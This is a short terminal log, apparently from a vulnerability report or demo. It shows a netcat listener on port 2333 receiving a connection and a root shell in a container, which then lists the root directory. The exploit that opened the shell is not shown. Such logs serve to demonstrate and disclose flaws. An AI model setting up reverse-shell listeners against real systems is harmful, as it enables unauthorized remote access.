 [root@VM-20-14-centos ~]# nc -lvp 2333
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 5.238.
Ncat: Connection from 1 38:40721.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@6a9d2d58643b:/# ls
ls
bin
boot
dev
etc
home
lib
lib64